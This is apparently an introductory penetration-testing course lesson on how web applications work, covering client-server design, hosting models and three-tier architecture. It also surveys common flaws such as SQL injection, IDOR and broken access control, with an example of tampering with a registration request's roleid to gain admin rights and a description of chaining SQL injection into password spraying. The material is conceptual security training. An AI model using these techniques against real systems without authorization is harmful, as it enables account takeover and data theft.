Web applications are interactive applications that run on web browsers. Web applications usually adopt a client-server architecture to run and handle interactions. They typically have front end components (i.e., the website interface, or "what the user sees") that run on the client-side (browser) and other back end components (web application source code) that run on the server-side (back end server/databases).

This allows organizations to host powerful applications with near-complete real-time control over their design and functionality while being accessible worldwide. Some examples of typical web applications include online email services like Gmail, online retailers like Amazon, and online word processors like Google Docs.

Web applications are not exclusive to giant providers like Google or Microsoft but can be developed by any web developer and hosted online in any of the common hosting services, to be used by anyone on the internet. This is why today we have millions of web applications all over the internet, with billions of users interacting with them every day.



In the past, we interacted with websites that are static and cannot be changed in real-time. This means that traditional websites were statically created to represent specific information, and this information would not change with our interaction. To change the website's content, the corresponding page has to be edited by the developers manually. These types of static pages do not contain functions and, therefore, do not produce real-time changes. That type of website is also known as Web 1.0.

On the other hand, most websites run web applications, or Web 2.0 presenting dynamic content based on user interaction. Another significant difference is that web applications are fully functional and can perform various functionalities for the end-user, while web sites lack this type of functionality. Other key differences between traditional websites and web applications include:

Unlike native operating system (native OS) applications, web applications are platform-independent and can run in a browser on any operating system. These web applications do not have to be installed on a user's system because these web applications and their functionality are executed remotely on the remote server and hence do not consume any space on the end user's hard drive.

Another advantage of web applications over native OS applications is version unity. All users accessing a web application use the same version and the same web application, which can be continuously updated and modified without pushing updates to each user. Web applications can be updated in a single location (webserver) without developing different builds for each platform, which dramatically reduces maintenance and support costs removing the need to communicate changes to all users individually.

On the other hand, native OS applications have certain advantages over web applications, mainly their operation speed and the ability to utilize native operating system libraries and local hardware. As native applications are built to utilize native OS libraries, they are much faster to load and interact with. Furthermore, native applications are usually more capable than web applications, as they have a deeper integration to the operating system and are not limited to the browser's capabilities only.

More recently, however, hybrid and progressive web applications are becoming more common. They utilize modern frameworks to run web applications using native OS capabilities and resources, making them faster than regular web applications and more capable.

There are many open-source web applications used by organizations worldwide that can be customized to meet each organization's needs. Some common open source web applications include:

There are also proprietary 'closed source' web applications, which are usually developed by a certain organization and then sold to another organization or used by organizations through a subscription plan model. Some common closed source web applications include:



Web application attacks are prevalent and present a challenge for most organizations with a web presence, regardless of their size. After all, they are usually accessible from any country by everyone with an internet connection and a web browser and usually offer a vast attack surface. There are many automated tools for scanning and attacking web applications that, in the wrong hands, can cause significant damage. As web applications become more complicated and advanced, so does the possibility of critical vulnerabilities being incorporated into their design.

A successful web application attack can lead to significant losses and massive business interruptions. Since web applications are run on servers that may host other sensitive information and are often also linked to databases containing sensitive user or corporate data, all of this data could be compromised if a web site is successfully attacked. This is why it is critical for any business that utilizes web applications to properly test these applications for vulnerabilities and patch them promptly while testing that the patch fixes the flaw and does not inadvertently introduce any new flaws.

Web application penetration testing is an increasingly critical skill to learn. Any organization looking to secure their internet-facing (and internal) web applications should undergo frequent web application tests and implement secure coding practices at every development life cycle stage. To properly pentest web applications, we need to understand how they work, how they are developed, and what kind of risk lies at each layer and component of the application depending on the technologies in use.

We will always come across various web applications that are designed and configured differently. One of the most current and widely used methods for testing web applications is the OWASP Web Security Testing Guide.

One of the most common procedures is to start by reviewing a web application's front end components, such as HTML, CSS and JavaScript (also known as the front end trinity), and attempt to find vulnerabilities such as Sensitive Data Exposure and Cross-Site Scripting (XSS)). Once all front end components are thoroughly tested, we would typically review the web application's core functionality and the interaction between the browser and the webserver to enumerate the technologies the webserver uses and look for exploitable flaws. We typically assess web applications from both an unauthenticated and authenticated perspective (if the application has login functionality) to maximize coverage and review every possible attack scenario.

In this day and age most every company, no matter the size has one or more web applications within their external perimeter. These applications can be everything from simple static websites to blogs powered by Content Management Systems (CMS) such as WordPress to complicated applications with sign-up/login functionality supporting various user roles from basic users to super admins. Nowadays, it is not very common to find an externally facing host directly exploitable via a known public exploit (such as a vulnerable service or Windows remote code execution (RCE) vulnerability), though it does happen. Web applications provide a vast attack surface, and their dynamic nature means that they are constantly changing (and overlooked!). A relatively simple code change may introduce a catastrophic vulnerability or a series of vulnerabilities that can be chained together to gain access to sensitive data or remote code execution on the webserver or other hosts in the environment, such as database servers.

It is not uncommon to find flaws that can lead directly to code execution, such as a file upload form that allows for the upload of malicious code or a file inclusion vulnerability that can be leveraged to obtain remote code execution. A well-known vulnerability that is still quite prevalent in various types of web applications is SQL injection. This type of vulnerability arises from the unsafe handling of user-supplied input. It can result in access to sensitive data, reading/writing files on the database server, and even remote code execution.

We often find SQL injection vulnerabilities on web applications that use Active Directory for authentication. While we can usually not leverage this to extract passwords (since Active Directory administers them), we can often pull most or all Active Directory user email addresses, which are often the same as their usernames. This data can then be used to perform a password spraying attack against web portals that use Active Directory for authentication such as VPN or Microsoft Outlook Web Access/Microsoft O365. A successful password spray can often result in access to sensitive data such as email or even a foothold directly into the corporate network environment.

This example shows the damage that can arise from a single web application vulnerability, especially when "chained" to extract data from one application that can be used to attack other portions of a company's external infrastructure. A well-rounded infosec professional should have a deep understanding of web applications and be as comfortable attacking web applications as performing network penetration testing and Active Directory attacks. A penetration tester with a strong foundation in web applications can often set themselves apart from their peers and find flaws that others may overlook. A few more real-world examples of web application attacks and the impact are as follows:

| Flaw | Real-world Scenario |

|---|---|

| SQL injection | Obtaining Active Directory usernames and performing a password spraying attack against a VPN or email portal. |

| File Inclusion | Reading source code to find a hidden page or directory which exposes additional functionality that can be used to gain remote code execution. |

| Unrestricted File Upload | A web application that allows a user to upload a profile picture that allows any file type to be uploaded (not just images). This can be leveraged to gain full control of the web application server by uploading malicious code. |

| Insecure Direct Object Referencing (IDOR) | When combined with a flaw such as broken access control, this can often be used to access another user's files or functionality. An example would be editing your user profile browsing to a page such as /user/701/edit-profile. If we can change the 701 to 702, we may edit another user's profile! |

| Broken Access Control | Another example is an application that allows a user to register a new account. If the account registration functionality is designed poorly, a user may perform privilege escalation when registering. Consider the POST request when registering a new user, which submits the data username=bjones&password=Welcome1&email=bjones@inlanefreight.local&roleid=3. What if we can manipulate the roleid parameter and change it to 0 or 1. We have seen real-world applications where this was the case, and it was possible to quickly register an admin user and access many unintended features of the web application. |

Start becoming familiar with common web application attacks and their implications. Don't worry if any of these terms sound foreign at this point; they will become clearer as you progress and apply an iterative approach to learning.

It is imperative to study web applications in-depth and become familiar with how they work and many different application stacks. We will see web application attacks repeatedly during our Academy journey, on the main HTB platform, and in real-life assessments. Let's dive in and learn the structure/function of web applications to become better-informed attackers, set us apart from our peers, and find flaws that others may overlook.

No two web applications are identical. Businesses create web applications for a multitude of uses and audiences. Web applications are designed and programmed differently, and back end infrastructure can be set up in many different ways. It is important to understand the various ways web applications can run behind the scenes, the structure of a web application, its components, and how they can be set up within a company's infrastructure.

Web application layouts consist of many different layers that can be summarized with the following three main categories:

| Category | Description |

|---|---|

Web Application Infrastructure |

Describes the structure of required components, such as the database, needed for the web application to function as intended. Since the web application can be set up to run on a separate server, it is essential to know which database server it needs to access. |

Web Application Components |

The components that make up a web application represent all the components that the web application interacts with. These are divided into the following three areas: UI/UX, Client, and Server components. |

Web Application Architecture |

Architecture comprises all the relationships between the various web application components. |

Web applications can use many different infrastructure setups. These are also called models. The most common ones can be grouped into the following four types:

Client-ServerOne ServerMany Servers - One DatabaseMany Servers - Many DatabasesClient-Server







Web applications often adopt the client-server model. A server hosts the web application in a client-server model and distributes it to any clients trying to access it.

In this model, web applications have two types of components, those in the front end, which are usually interpreted and executed on the client-side (browser), and components in the back end, usually compiled, interpreted, and executed by the hosting server.

When a client visits the web application's URL (web address, i.e., https://www.acme.local), the server uses the main web application interface (UI). Once the user clicks on a button or requests a specific function, the browser sends an HTTP web request to the server, which interprets this request and performs the necessary task(s) to complete the request (i.e., logging the user in, adding an item to the shopping cart, browsing to another page, etc.). Once the server has the required data, it sends the result back to the client's browser, displaying the result in a human-readable way.

This website we are currently interacting with is also a web application, developed and hosted by Hack The Box (webserver), and we access it and interact with it using our web browser (client).

However, even though most web applications utilize a client-server front-back end architecture, there are many design implementations.

One Server

In this architecture, the entire web application or even several web applications and their components, including the database, are hosted on a single server. Though this design is straightforward and easy to implement, it is also the riskiest design.

If any web application hosted on this server is compromised in this architecture, then all web applications' data will be compromised. This design represents an "all eggs in one basket" approach since if any of the hosted web applications are vulnerable, the entire webserver becomes vulnerable.

Furthermore, if the webserver goes down for any reason, all hosted web applications become entirely inaccessible until the issue is resolved.



Many Servers - One Database

This model separates the database onto its own database server and allows the web applications' hosting server to access the database server to store and retrieve data. It can be seen as many-servers to one-database and one-server to one-database, as long as the database is separated on its own database server.

This model can allow several web applications to access a single database to have access to the same data without syncing the data between them. The web applications can be replications of one main application (i.e., primary/backup), or they can be separate web applications that share common data.

This model's main advantage (from a security point of view) is segmentation, where each of the main components of a web application is located and hosted separately. In case one webserver is compromised, other webservers are not directly affected. Similarly, if the database is compromised (i.e., through a SQL injection vulnerability), the web application itself is not directly affected. There are still access control measures that need to be implemented after asset segmentation, such as limiting web application access to only data needed to function as intended.



Many Servers - Many Databases

This model builds upon the Many Servers, One Database model. However, within the database server, each web application's data is hosted in a separate database. The web application can only access private data and only common data that is shared across web applications. It is also possible to host each web application's database on its separate database server.

This design is also widely used for redundancy purposes, so if any web server or database goes offline, a backup will run in its place to reduce downtime as much as possible. Although this may be more difficult to implement and may require tools like load balancers) to function appropriately, this architecture is one of the best choices in terms of security due to its proper access control measures and proper asset segmentation.

Aside from these models, there are other web application models available such as serverless web applications or web applications that utilize microservices.

Each web application can have a different number of components. Nevertheless, all of the components of the models mentioned previously can be broken down to:

ClientServerServices (Microservices)Functions (Serverless)The components of a web application are divided into three different layers (AKA Three Tier Architecture).

| Layer | Description |

Presentation Layer | Consists of UI process components that enable communication with the application and the system. These can be accessed by the client via the web browser and are returned in the form of HTML, JavaScript, and CSS. |

Application Layer | This layer ensures that all client requests (web requests) are correctly processed. Various criteria are checked, such as authorization, privileges, and data passed on to the client. |

Data Layer | The data layer works closely with the application layer to determine exactly where the required data is stored and can be accessed. |

